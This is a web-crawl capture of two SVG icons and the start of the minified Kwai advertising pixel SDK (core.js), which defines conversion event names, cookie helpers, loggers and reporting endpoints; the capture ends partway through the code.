      <path class="cls-1" d="M16.4,4.2c-.8,0-2,0-2.8,0-2,.3-3.1,2.8-2,4.5.4.7,1.2,1.6,1.6,2.3-.3-.4-.9-1.4-1.2-1.8-.4-.6-.8-1.2-.8-1.9,0-1.4,1-2.8,2.4-3,.8-.1,2,0,2.8,0,3.8,0,7.5,0,11.3,0-3.8,0-7.5-.1-11.3,0Z"/>
      <path class="cls-3" d="M8.4,18.4l-5.6,6.2c-.4.4,0,1.1.5,1.1h16.3c.7,0,1.4-.3,1.9-.8l6.6-6.6,3.9-3.9c1.3-1.3.4-3.6-1.5-3.6h-11.8c-.8,0-1.2.9-.8,1.5l2,2.8c.5.8.4,1.8-.2,2.5-.4.4-.9.6-1.4.6h-8.9c-.3-.1-.6,0-.8.3Z"/>
      <path class="cls-4" d="M8.4,18.4l-5.6,6.2c-.4.4,0,1.1.5,1.1h16.3c.7,0,1.4-.3,1.9-.8l6.6-6.6,3.9-3.9c1.3-1.3.4-3.6-1.5-3.6h-11.8c-.8,0-1.2.9-.8,1.5l2,2.8c.5.8.4,1.8-.2,2.5-.4.4-.9.6-1.4.6h-8.9c-.3-.1-.6,0-.8.3Z"/>
      <path class="cls-1" d="M8.4,18.4l-3.2,3.5h13.6c2.4,0,3.8-2.7,2.4-4.6l-1.5-2.1c.6.9.4,2.1-.5,2.7-.4.3-.8.4-1.2.4h-8.9c-.3-.1-.6,0-.9.3Z"/>
      <path class="cls-1" d="M16.5,21.9c.8,0,2,0,2.8,0,2-.3,3.1-2.8,2-4.5-.4-.7-1.2-1.6-1.6-2.3.3.4.9,1.4,1.2,1.8.4.6.8,1.2.8,1.9,0,1.4-1,2.8-2.4,3-.8.1-2,0-2.8,0-3.8,0-7.5,0-11.3,0,3.8,0,7.6,0,11.3,0Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/pragmatic-rtp.svg?v=2
body_size: 2265
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1362.62 1370.24"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="Layer_2-2" data-name="Layer 2"><g id="Layer_1-2-2" data-name="Layer 1-2"><path class="cls-1" d="M404.12,422.42c69.75-42.18,144.86-64.87,226-68.42-24.6-93.38-23.64-184.45,16.06-273.7-32,25.22-56,55.87-71.24,93.06-15.22,37-20.86,75.62-17.57,116.06-1.07-.7-1.62-.86-1.82-1.21a33.63,33.63,0,0,1-1.72-3.58A1506.91,1506.91,0,0,0,470.4,110.48C450.18,74.61,428.19,39.87,402.83,7.36c-1.65-2.12-3.4-4.17-6-7.36-6.5,112.41,9.92,220.86,32,328.94C385,257.38,323.21,214.38,238.5,207.41,320.11,258.6,371.84,332.84,404.12,422.42Z"/><path class="cls-1" d="M775,889c-16.25-12.21-34.91-16.48-52.45-16.64a145.88,145.88,0,0,0-54.92,10.13c-35.64,14-60.55,44.24-55.27,87.45,5.45,44.66,36.53,74.24,82.78,76.58,19.69,1,38.74-2.72,57-10.16h0c41.73-17,62.3-55.75,52.46-99.09C800.2,917.9,791.26,901.19,775,889Z"/><path class="cls-1" d="M972.72,817.67c18.28.08,32.09-13.68,32.13-31.59s-13.59-31.66-31.44-31.71-31.85,13.63-31.9,31.3C941.47,803.67,955.06,817.6,972.72,817.67Z"/><path class="cls-1" d="M238.42,724.32c-7.81-.32-11.46.9-18,2.18-11.19,2.2-5.17,1.09-15.72,4.2-31,9.1-51.88,29-58.71,61.1-6.3,29.52-.9,57.63,15,83.28,11.9,19.23,29.54,30.55,51.9,34.73,16.39,3.06,32.52,1.74,48.39-2.33,42.72-10.94,63-40.9,63.07-81.11,0-13.21-3.07-26.78-6.84-39.57C306.06,748,276.7,725.91,238.42,724.32Z"/><path class="cls-1" d="M681.05,795.51c20.83-4.25,39.09-13.45,52.35-30.51,18-23.19,18.94-48.89,9.32-75.58-9-24.91-26.08-41.18-52.48-46.08-28.68-5.33-55.62.2-80,16.2-14.3,9.41-23.44,23-27.35,39.77a84.07,84.07,0,0,0-1.4,30.69c2.36,17.3,8,33,20.38,45.59,15.6,15.93,35,22.41,57,22.81C666.27,797.51,673.76,797,681.05,795.51Z"/><path class="cls-1" d="M1361.46,935.17c-3.92-27.9-15.51-52.59-36.92-71.22-30.15-26.23-65.31-36.16-105.24-28.11a16.85,16.85,0,0,1,.86-2.69c7.85-14.3,15.76-28.57,23.57-42.89,1.7-3.12,3.63-2.63,6.12-1.14,6.86,4.1,13.83,8,20.67,12.13,12.65,7.64,26,11.37,40.23,5.52,5.2-2.13,10.57-5.33,14.22-9.49,9.55-10.87,12.83-23.69,8.5-38-1-3.18-1.56-6.46-2.42-9.67l-38.78-145.45c-1.84-6.94-4-13.58-8.62-19.36-8.24-10.23-19.65-13.54-31.76-14-6.09-.22-12.32,2.44-18.42,4.07q-72.75,19.33-145.46,38.8c-4.65,1.24-9.58,2.07-13.79,4.23l-.81.44q-12.11-19.3-26.08-37.62a462.35,462.35,0,0,0-49.84-55.64,487.58,487.58,0,0,0-338.6-136.19q-13.41,0-26.67.72h-.08q-3.46.19-6.92.42l-2.93.2-3.44.27c-166.1,13.3-294.24,109.21-357.41,201.6h.49l-1.11,1.56c-28.72-2.4-57.06,2.42-85.27,8.68C124.91,613.58,81.12,636.22,47.4,676.2c-16.64,19.73-30.14,41.62-36.3,67C6.91,760.44,2.7,777.86.89,795.44c-2.79,27.18,1.29,54,7.68,80.59,6.55,27.19,15.49,53.22,31,76.85,24.29,37,56.51,63.8,98.54,78.4a19.16,19.16,0,0,1,2.77,1.63,26.37,26.37,0,0,1-3.85,1.48c-9.13,1.76-18.35,3.13-27.4,5.23-11.36,2.63-23.55,3-33,11.42-9.57,8.61-14.78,19.91-12.81,32,6.41,39.44,25.28,73.19,52.57,101.81,25.66,26.92,56.73,45.1,93.46,53.66,23.88,5.57,47.89,9.35,72.18,6.79,14.32-1.51,28.56-4.07,42.73-7l2,1.86-1.48.37c1.83,1.43,2.76,2.08,3.61,2.83a500,500,0,0,0,103.57,71.9,482.83,482.83,0,0,0,155,49.81,491.83,491.83,0,0,0,67.92,5.17h2.72q3.76,0,7.51-.06c168.55-2.28,316.54-89.87,402.91-221.64a477,477,0,0,0,63.78-142.78,3.78,3.78,0,0,0,.24-.92q1.13-4.3,2.17-8.62c13.8,30.38,35,52.53,65.81,64.76,32.57,12.9,65.4,11.42,96.36-3.6C1346.17,1033.44,1368.11,982.53,1361.46,935.17ZM974,706.14c46.93.74,79.72,37.3,79.15,80.68-.61,47.33-38.85,79.46-80.85,79a79.76,79.76,0,0,1-78.92-79.94C893.7,740.37,929.73,705.44,974,706.14ZM459.39,1035.62c-2.23,29.35-7.59,58-21.29,84.47-17.71,34.28-45.83,56.48-81.22,70.17a262.11,262.11,0,0,1-72.68,16.35c-34.58,3-67.82-1.55-98.82-17.55-40.42-20.94-66-54.43-80.57-96.94-4.18-12.2-4.08-12.25,8.39-14.66,27.06-5.23,54.17-10.37,81.17-15.72,4.71-.93,7.12-.19,9.31,4.81,10.73,24.5,27.83,42.59,55.16,47.29,29.14,5,56.84.76,80.32-18.89,13.94-11.67,20-28,23.35-45.26,4.16-21.74,4-43.66,1.33-65.56-2.15-17.9-4.54-35.77-6.83-53.65h-1.23c-3.37,5-6.46,10.3-10.15,15.1-21.52,28-50.78,43.83-84.25,52.83a193.31,193.31,0,0,1-51.77,6.66c-72.86-.57-129-38-155.69-108.74-11.82-31.4-17.29-64-15-97.4,4.26-62.19,33.63-109,88.63-139,27.36-14.93,57-23,87.82-26.22,12.87-1.34,25.91-2.33,38.82-1.9,45.62,1.54,84.2,18.6,114.5,53.4,25.64,29.46,41.31,64.19,53.55,100.7,12,36,20.25,73,26.3,110.41,3.31,20.48,6.56,41,8.7,61.57C460,983.7,461.39,1009.62,459.39,1035.62Zm297.93,94.75c-26,6.42-52.41,9.39-79.11,7.89-48.58-2.73-92.24-17.66-126.7-53.81-21.24-22.28-34-49.06-40.18-79-6.5-31.63-5.53-62.79,7.42-92.94,10.67-24.84,27.59-44.55,49.34-60.31,1.18-.85,2.32-1.74,3.1-2.32-10.88-5-22-9.41-32.43-15.19-35.79-19.94-55.91-51.28-63.91-90.81-7.47-36.83-2.47-71.76,17.53-104,15.11-24.38,36.24-42.35,61.24-56,28.47-15.58,59.12-24.82,91.12-29.2,15-2,30.14-3.82,45.14-3.71,36.39.26,71.07,7.86,101.47,29.16,33.11,23.2,52,55.33,58.33,95.08,6.07,37.85-1.65,72.5-24.65,103.21-7.52,10-16.85,18.75-25.22,27.92,6.62,2.21,14.32,4.51,21.82,7.32,16.23,6.08,31.06,14.79,43.58,26.7,6.42,6.16,14.12,15.61,19.12,22,16,20.31,23.31,40.77,27.55,65.22,9.39,54.1-3.54,102-42,141.89C838.86,1101.69,800.11,1119.81,757.32,1130.37ZM1118.43,937q-51.26,92.54-102.4,185.14a10.48,10.48,0,0,1-7.43,5.8c-32.34,7.62-64.62,15.51-96.92,23.28-1.68.41-3.47.55-7,1.08l251.45-461.69-64-37.1.13-1.65,162-43.29,43.63,163.29c-3-1.41-4.54-2-6-2.88-18.75-10.79-37.52-21.5-56.17-32.5-3.41-2-5.13-2.18-7.35,1.76Q1173.44,837.62,1118.43,937Zm125.86,94.12c-46.25.17-79.71-37.24-79.58-79.76.16-43,35.08-80.57,80.16-79.72,40.06-.91,79.55,32.07,79.58,79.7,0,41.85-32,79.57-80.16,79.75Z"/><path class="cls-1" d="M1245.49,919.48c-18.29-.16-32.83,13.85-32.91,31.72v.22a31.63,31.63,0,0,0,31.79,31.47h0c17,.48,31.72-12.53,32.19-31.81C1277,934.31,1262.11,919.63,1245.49,919.48Z"/></g></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/core.js?sdkid=290152872658327&lib=kwaiq
body_size: 83261
content:
/*! For license information please see core.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.core=t():e.core=t()}("undefined"!=typeof window?window:self,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=77)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isInWorker=t.windowSnapshot=t.GlobalThis=t.updateWindowSnapshotWhenInWorker=t.checkWindow=void 0;var r=void 0;t.GlobalThis=r;var o=void 0;t.windowSnapshot=o;var i=!1;t.isInWorker=i,"undefined"!=typeof window?(t.GlobalThis=r=window,t.windowSnapshot=o=window):"undefined"!=typeof self&&(t.GlobalThis=r=self,t.isInWorker=i=!0);t.checkWindow=function(e){return"object"==typeof e&&null!==e&&"window"in e&&e===e.window};t.updateWindowSnapshotWhenInWorker=function(e){return!(!i||!(0,t.checkWindow)(e))&&(t.windowSnapshot=o=e,!0)}},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.setLogger=t.BridgeInfoLogger=t.APILogger=t.JSLogger=t.logger=t.JSLoggerServer=void 0;var o=n(15),i=n(7),a=n(2),s=n(4),c=n(0),u=n(3),l=Math.random()<=.01;t.JSLoggerServer=l?new o.HttpLoggerService:void 0;var d=function(e){null===t.JSLoggerServer||void 0===t.JSLoggerServer||t.JSLoggerServer.report(s.API.LOGGER,{name:e.name,extraInfo:e.extra_info})};t.logger=function(e){var t,n={isPixelAD:(0,u.isPixelAD)(),isInWebView:(0,u.isInWebView)(),isPreload:(0,u.getIsPreload)(),_version:a.SDK_VERSION,currentHref:null===c.windowSnapshot||void 0===c.windowSnapshot?void 0:c.windowSnapshot.location.href},o={name:e.name,extra_info:JSON.stringify(r(r({},n),null!==(t=e.extra_info_obj)&&void 0!==t?t:{}))};d(o)};var p=function(){var e,t,n,r,o,i="",a="";try{var s=null===(e=document.currentScript)||void 0===e?void 0:e.src,u=c.GlobalThis,l=null===(n=u[(null===(t=null==s?void 0:s.split("lib=")[1])||void 0===t?void 0:t.split("&")[0])||u.KwaiAnalyticsObject])||void 0===n?void 0:n._i;a=null===(r=Object.keys(null!=l?l:{}))||void 0===r?void 0:r.toString(),i=(null===(o=null==s?void 0:s.split("sdkid=")[1])||void 0===o?void 0:o.split("&")[0])||Object.keys(null!=l?l:{})[0]}catch(e){}return{pixelId:i,pixelIds:a}};t.JSLogger=function(e){var n,o;try{var s=p(),c=s.pixelId,u=s.pixelIds,l=e.error,d=e.additionalMsg,f=void 0===d?"":d,h="",v="";"object"==typeof l?(h=null!==(n=l.stack)&&void 0!==n?n:l.toString(),v=null!==(o=l.message)&&void 0!==o?o:l.toString()):(h=l,v=l),e.additionalMsg&&(v+=",".concat(f),delete e.additionalMsg),(0,t.logger)({name:i.LOGGER_TYPES_NAME.CATCH_JS_ERROR,extra_info_obj:r(r({},e),{pixelId:c,pixelIds:u,error:h,errorMsg:v})}),a.PRODUCTION}catch(h){}};t.APILogger=function(e){var n;if(![s.API.LOGGER].includes(e.apiPath))try{var o=p(),c=o.pixelId,u=o.pixelIds;if(e.response&&"object"!=typeof e.response)try{e.response=JSON.parse(e.response)}catch(e){}(0,t.logger)({name:i.LOGGER_TYPES_NAME.CATCH_API_ERROR,extra_info_obj:r(r({},e),{pixelId:c,pixelIds:u,error:"object"==typeof e.error?null!==(n=e.error.stack)&&void 0!==n?n:e.error.toString():e.error})}),!a.PRODUCTION&&e.error}catch(e){}};t.BridgeInfoLogger=function(e){var n,o;try{(0,t.logger)({name:i.LOGGER_TYPES_NAME.BRIDGE_METRIC,extra_info_obj:r(r({},e),{error:"object"==typeof e.error?null!==(n=e.error.stack)&&void 0!==n?n:e.error.toString():e.error,errorMsg:"object"==typeof e.error?null!==(o=e.error.message)&&void 0!==o?o:e.error.toString():e.error})})}catch(e){}};t.setLogger=function(e){var t=e.api;d=t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PRODUCTION=t.BROWSER_PREFIXS=t.SDK_VERSION=t.KWAI_SESSION_ID=t.EVENT_NAME_FORMAT=t.EVENT_NAME=t.CSP_CONTENT_BLOCKED_KEY=t.PAGE_VIEW_EVENT_NAME=t.UNKNOWN_EVENT=t.PAGE_ID=t.SESSION_ID=t.KWAI_Q=t.KWAI_Q_STATIC_HOST=t.KWAI_ANALYTICS_OBJECT=t.KWAI_CALLBACK_SOURCE=t.KWAI_CALLBACK_SESSION_KEY=t.KWAI_PIXEL_ID=t.KWAI_CALLBACK=t.KWAI_TEST_ID=void 0,t.KWAI_TEST_ID="ks_px_test",t.KWAI_CALLBACK="click_id",t.KWAI_PIXEL_ID="pixel_id",t.KWAI_CALLBACK_SESSION_KEY="kwai_adInfo",t.KWAI_CALLBACK_SOURCE="kwai_adInfo_source",t.KWAI_ANALYTICS_OBJECT="KwaiAnalyticsObject",t.KWAI_Q_STATIC_HOST="kwaiqStaticHost",t.KWAI_Q="kwaiq",t.SESSION_ID="sessionId",t.PAGE_ID="pageId",t.UNKNOWN_EVENT="UNKNOWN",t.PAGE_VIEW_EVENT_NAME="pageView",t.CSP_CONTENT_BLOCKED_KEY="_k_cspcb",t.EVENT_NAME={pageView:"EVENT_PAGE_VIEW",pageLeave:"EVENT_PAGE_LEAVE",addPaymentInfo:"EVENT_ADD_PAYMENT_INFO",addToCart:"EVENT_ADD_TO_CART",buttonClick:"EVENT_BUTTON_CLICK",purchase:"EVENT_PURCHASE",contentView:"EVENT_CONTENT_VIEW",download:"EVENT_DOWNLOAD",formSubmit:"EVENT_FORM_SUBMIT",initiatedCheckout:"EVENT_INITIATED_CHECKOUT",contact:"EVENT_CONTACT",placeOrder:"EVENT_PLACE_ORDER",search:"EVENT_SEARCH",completeRegistration:"EVENT_COMPLETE_REGISTRATION",addToWishlist:"EVENT_ADD_TO_WISHLIST",subscribe:"EVENT_SUBSCRIBE",firstDeposit:"EVENT_FIRST_DEPOSIT",creditApproval:"EVENT_CREDIT_APPROVAL",loanApplication:"EVENT_LOAN_APPLICATION",loanCredit:"EVENT_LOAN_CREDIT",loanDisbursal:"EVENT_LOAN_DISBURSAL",creditCardApplication:"EVENT_CREDIT_CARD_APPLICATION",valueProduce:"EVENT_VALUE_PRODUCE",registration24hPurchase:"EVENT_REGISTRATION_24H_PURCHASE",adView:"EVENT_AD_VIEW",adClick:"EVENT_AD_CLICK",keyInappEvent:"EVENT_KEY_INAPP_EVENT",keyInappEvent1:"EVENT_KEY_INAPP_EVENT_1",keyInappEvent2:"EVENT_KEY_INAPP_EVENT_2",keyInappEvent3:"EVENT_KEY_INAPP_EVENT_3",pwaPageView:"EVENT_PWA_PAGE_VIEW",pwaSubscribe:"EVENT_PWA_SUBSCRIBE",pwaInstallClick:"EVENT_PWA_INSTALL_CLICK",pwaInstall:"EVENT_PWA_INSTALL",pwaInstallCancel:"EVENT_PWA_INSTALL_CANCEL",pwaOpen:"EVENT_PWA_OPEN",put:"EVENT_PUT",share:"EVENT_SHARE",withdraw:"EVENT_WITHDRAW",purchase1Day:"EVENT_PURCHASE_1_DAY",purchase2Day:"EVENT_PURCHASE_2_DAY",purchase3Day:"EVENT_PURCHASE_3_DAY",purchase7Day:"EVENT_PURCHASE_7_DAY"},t.EVENT_NAME_FORMAT={EVENT_PAGE_VIEW:"pageView",EVENT_PAGE_LEAVE:"pageLeave",EVENT_ADD_PAYMENT_INFO:"addPaymentInfo",EVENT_ADD_TO_CART:"addToCart",EVENT_BUTTON_CLICK:"buttonClick",EVENT_PURCHASE:"purchase",EVENT_CONTENT_VIEW:"contentView",EVENT_DOWNLOAD:"download",EVENT_FORM_SUBMIT:"formSubmit",EVENT_INITIATED_CHECKOUT:"initiatedCheckout",EVENT_CONTACT:"contact",EVENT_PLACE_ORDER:"placeOrder",EVENT_SEARCH:"search",EVENT_SERACH:"search",EVENT_COMPLETE_REGISTRATION:"completeRegistration",EVENT_ADD_TO_WISHLIST:"addToWishlist",EVENT_SUBSCRIBE:"subscribe",EVENT_FIRST_DEPOSIT:"firstDeposit",EVENT_CREDIT_APPROVAL:"creditApproval",EVENT_LOAN_APPLICATION:"loanApplication",EVENT_LOAN_CREDIT:"loanCredit",EVENT_LOAN_DISBURSAL:"loanDisbursal",EVENT_CREDIT_CARD_APPLICATION:"creditCardApplication",EVENT_VALUE_PRODUCE:"valueProduce",EVENT_REGISTRATION_24H_PURCHASE:"registration24hPurchase",EVENT_AD_VIEW:"adView",EVENT_AD_CLICK:"adClick",EVENT_KEY_INAPP_EVENT:"keyInappEvent",EVENT_KEY_INAPP_EVENT_1:"keyInappEvent1",EVENT_KEY_INAPP_EVENT_2:"keyInappEvent2",EVENT_KEY_INAPP_EVENT_3:"keyInappEvent3",EVENT_PWA_PAGE_VIEW:"pwaPageView",EVENT_PWA_SUBSCRIBE:"pwaSubscribe",EVENT_PWA_INSTALL_CLICK:"pwaInstallClick",EVENT_PWA_INSTALL:"pwaInstall",EVENT_PWA_INSTALL_CANCEL:"pwaInstallCancel",EVENT_PWA_OPEN:"pwaOpen",EVENT_PUT:"put",EVENT_SHARE:"share",EVENT_WITHDRAW:"withdraw",EVENT_PURCHASE_1_DAY:"purchase1Day",EVENT_PURCHASE_2_DAY:"purchase2Day",EVENT_PURCHASE_3_DAY:"purchase3Day",EVENT_PURCHASE_7_DAY:"purchase7Day"},t.KWAI_SESSION_ID="kwai_session_id",t.SDK_VERSION="2.12.0",t.BROWSER_PREFIXS=["","webkit","WebKit","moz","Moz","ms","MS","o","O"],t.PRODUCTION=!0},function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),t.toHump=t.writeVal=t.readVal=t.setCookieByName=t.getCookieByKey=t.getRandom=t.getValFromCookieByName=t.getDomain=void 0;var i=n(26);Object.defineProperty(t,"getDomain",{enumerable:!0,get:function(){return i.getDomain}});var a=n(22);Object.defineProperty(t,"getValFromCookieByName",{enumerable:!0,get:function(){return a.getValFromCookieByName}});var s=n(28);Object.defineProperty(t,"getRandom",{enumerable:!0,get:function(){return s.getRandom}});var c=n(8);Object.defineProperty(t,"getCookieByKey",{enumerable:!0,get:function(){return c.getCookieByKey}}),Object.defineProperty(t,"setCookieByName",{enumerable:!0,get:function(){return c.setCookieByName}}),Object.defineProperty(t,"readVal",{enumerable:!0,get:function(){return c.readVal}}),Object.defineProperty(t,"writeVal",{enumerable:!0,get:function(){return c.writeVal}});var u=n(29);Object.defineProperty(t,"toHump",{enumerable:!0,get:function(){return u.toHump}}),o(n(16),t),o(n(17),t),o(n(12),t),o(n(5),t),o(n(30),t),o(n(18),t),o(n(19),t),o(n(20),t)},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.LOGGER_API=t.API=t.REPORT_TYPE=void 0;var o,i=n(11).apiDomainPicker.getApiDomain();!function(e){e.TRACK="track",e.TRACK_NON_ATTRIBUTION="track_non_attribution",e.TEST_TRACK="test_track",e.TRACK_DATA="track_data",e.TRACK_ENHANCE_LOG="track_enhance_log",e.CHECK_PIXEL_COMPRESS="check_pixel_compress",e.CHECK_PIXEL="check_pixel"}(o=t.REPORT_TYPE||(t.REPORT_TYPE={}));t.API=((r={})[o.TRACK]="".concat(i,"/log/common"),r[o.TRACK_NON_ATTRIBUTION]="".concat(i,"/log/common/co/api"),r[o.TEST_TRACK]="",r[o.TRACK_DATA]="".concat(i,"/log/common/web/landingPage/data"),r.GET_PIXEL="".concat(i,"/rest/n/adintl/ad/getPixelConfig"),r.PREVIEW_REPORT="".concat("https://ads.kwai.com","/rest/i18n/adDsp/pixel/createErrorEvent"),r[o.TRACK_ENHANCE_LOG]="".concat(i,"/log/common/data"),r[o.CHECK_PIXEL_COMPRESS]="".concat(i,"/rest/n/adintl/ad/checkPixelCompress"),r[o.CHECK_PIXEL]="".concat(i,"/rest/n/adintl/ad/checkPixel"),r.LOGGER="".concat(i,"/rest/n/adintl/ad/pixelLog"),r.GOOGLE_GAID_COLLECT="https://cm.g.doubleclick.net/pixel?google_nid=joyo_tecnologia_brasil_ltda&google_cm",r),t.LOGGER_API=t.API.LOGGER},function(e,t,n){"use strict";var r=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.getPixelOptionsFromWorkspace=t.getPixelIdsFromWorkspace=t.setPixelCacheIfNotInit=t.setWorkSpaceCacheIfNotInit=t.getWorkspace=t.getWorkspaceName=void 0;var o=n(0),i=n(2);t.getWorkspaceName=function(){return"object"==typeof o.GlobalThis&&o.GlobalThis[i.KWAI_ANALYTICS_OBJECT]||i.KWAI_Q};t.getWorkspace=function(){return"object"==typeof o.GlobalThis&&o.GlobalThis[(0,t.getWorkspaceName)()]};t.setWorkSpaceCacheIfNotInit=function(e,n){var o=(0,t.getWorkspace)(),i=o._i;Object.entries(i).forEach((function(t){!0!==t[1]._init&&o.push(r([e],n,!0))}))};t.setPixelCacheIfNotInit=function(e,n,r){var o=(0,t.getWorkspace)()._i,i=o[e]||[];i._init||(i.push(["track",n,r]),o[e]=i)};t.getPixelIdsFromWorkspace=function(){var e=(0,t.getWorkspace)(),n=(null!=e?e:{})._i;return Object.keys(null!=n?n:{})};t.getPixelOptionsFromWorkspace=function(e){var n,r;return null!==(r=null===(n=(0,t.getWorkspace)()._o)||void 0===n?void 0:n[e])&&void 0!==r?r:{}}},function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),o(n(31),t),o(n(7),t)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ImageLoggerName=t.CostInfoType=t.ActionStatus=t.LOGGER_TYPES_NAME=void 0,function(e){e.successConfig="successConfig",e.errConfig="errConfig",e.errBefroeSetBridge="errBefroeSetBridge",e.successSetBridge="successSetBridge",e.errSetBridge="errSetBridge",e.successBridge="successBridge",e.errBridge="errBridge",e.errBridgeForUnPixel="errBridgeForNotPixelAd",e.errMatchPixelId="errMatchPixelId",e.errPixelId="errPixelId",e.errPixelIdNotExist="errPixelIdNotExist",e.errClickId="errClickId",e.errUp="errUp",e.errMatchAccessMode="errMatchAccessMode",e.successUp="successUp",e.successUpForOther="successUpForOther",e.wAndc="windowAndcookie",e.GET_URL_BY_IMAGE="GET_URL_BY_IMAGE",e.previewErrUp="previewErrUp",e.previewSuccessUp="previewSuccessUp",e.GET_AD_INFO_COUNT="GET_AD_INFO_COUNT",e.GET_AD_INFO_FROM_SESSION="GET_AD_INFO_FROM_SESSION",e.GET_AD_INFO_FROM_COOKIE="GET_AD_INFO_FROM_COOKIE",e.GET_AD_INFO_FROM_URL="GET_AD_INFO_FROM_URL",e.GET_AD_INFO_FROM_BRIDGE="GET_AD_INFO_FROM_BRIDGE",e.I18N_AD_COST_LOG="I18N_AD_COST_LOG",e.CATCH_JS_ERROR="CATCH_JS_ERROR",e.CATCH_API_ERROR="CATCH_API_ERROR",e.BRIDGE_METRIC="BRIDGE_METRIC"}(t.LOGGER_TYPES_NAME||(t.LOGGER_TYPES_NAME={})),function(e){e.SUCCESS="SUCCESS",e.ERROR="ERROR",e.NOT_VALID_API_RETURNS="NOT_VALID_API_RETURNS",e.RETRY="RETRY"}(t.ActionStatus||(t.ActionStatus={})),function(e){e.BridgeYodaV2="BridgeYodaV2",e.interfaceRetry="interfaceRetry",e.nonAttribute="nonAttribute"}(t.CostInfoType||(t.CostInfoType={})),function(e){e.GET_GID_BY_DOUBLE_CLICK="GET_GID_BY_DOUBLE_CLICK",e.GET_GID_BY_DOUBLE_CLICK_CSP_ERROR="GET_GID_BY_DOUBLE_CLICK_CSP_ERROR"}(t.ImageLoggerName||(t.ImageLoggerName={}))},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.readValFromStorage=t.readVal=t.writeVal=t.setCookieByName=t.getCookieByKey=void 0;var 